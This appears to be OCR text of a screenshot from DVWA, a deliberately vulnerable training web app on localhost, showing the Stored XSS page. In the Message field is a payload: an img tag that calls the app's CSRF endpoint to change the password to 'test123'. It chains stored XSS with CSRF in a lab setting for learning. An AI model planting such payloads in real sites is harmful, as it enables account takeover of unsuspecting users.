 Vulnerability: Stored Cros
127.0.0.1/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Hi Admin
Message *
<img src="/dvwa/vulnerabilities/csrf/?
password_new=test123&password_conf=test123&Change=Change">
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Hi Admin
Message:
Name: Hi Admin
Message: "
More Information
• https://owasp.org/www-community/attacks/xss
• https://owasp.org/www-community/xss-filter-evasion-cheatsheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="250"></textarea> == $0
</td>
</tr>
<tr>…</tr>